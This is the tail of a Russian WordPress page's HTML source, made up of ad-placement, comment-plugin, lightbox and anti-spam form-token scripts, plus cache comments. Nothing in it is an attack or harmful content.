                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://elpaso-antibar.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/elpaso-antibar.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","post_id":"681"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"16a07b8558c85d0bb5a3f9fd98bbede2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"681","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/elpaso-antibar.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/elpaso-antibar.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2f1dfbeebe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6","#text-7"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script defer src=""></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: elpaso-antibar@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.415 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-27 23:47:38 -->

<!-- Compression = gzip -->
<!-- super cache -->

